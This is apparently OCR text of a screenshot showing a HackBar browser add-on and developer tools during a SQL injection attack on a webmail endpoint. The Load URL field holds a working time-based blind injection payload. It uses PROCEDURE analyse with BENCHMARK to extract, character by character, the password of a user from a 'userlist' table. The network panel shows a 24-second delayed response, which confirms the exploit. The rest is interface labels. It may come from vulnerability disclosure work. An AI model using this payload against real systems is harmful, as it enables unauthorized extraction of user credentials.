 mail.fuck.com/webmail/client/oab/index.php?module=operate&action=member-get&limit=1,1 PROCEDURE an
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://mail.fuck.com/webmail/client/oab/index.php?module=operate&action=member-get&limit=1,1 PROCEDURE analyse(extractvalue(rand(),concat(0x3a,(if(ascii(substr((select password from userlist where
userid=2),1,1))=97, BENCHMARK(50000000,SHA1(1)),1)))),1)
Split URL
Execute
Enable Post data
Enable Referrer
{"page_count":10,"record_data":[],"dept_id":0,"keyword":"","page":1}
查看器
控制台
调试器
样式编辑器
性能
网络
✓ 方法 文件 域名 类型 大小 0 毫秒 5.12 秒 10.24 秒 15.36 秒 20.48 秒
200 GET index.php?module=operate&action=member... mail.fuck.com html 0.06 KB → 24066 ms